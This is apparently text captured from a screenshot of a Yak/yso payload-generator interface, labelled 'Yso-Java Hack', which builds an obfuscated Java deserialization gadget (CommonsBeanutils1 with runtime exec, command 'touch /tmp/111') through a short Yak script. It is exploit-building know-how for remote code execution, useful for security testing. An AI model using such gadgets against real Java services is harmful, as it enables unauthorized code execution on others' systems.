 Yso-Java Hack-[1]
JavaPayload 配置
生成
使用利用链
* 利用链 CommonsBeanutils1 / RuntimeE...
* 构造方法
* 混淆
* 类名 yVeqoYww
* 命令 touch /tmp/111
代码 BASE64 HEX YAK
Yak Runner 下载文件 复制代码
1 gadgetObj,err = yso.GetCommonsBeanutils1JavaObject(yso.useRuntimeExecEvilClass("touch /tmp/111"),yso.obfuscationClassConstantPool(),yso.
evilClassName("yVeqoYww"))
2 if err != nil {
3 println(err.Error())
4 return
5 }
6 gadgetBytes,err = yso.ToBytes(gadgetObj)
7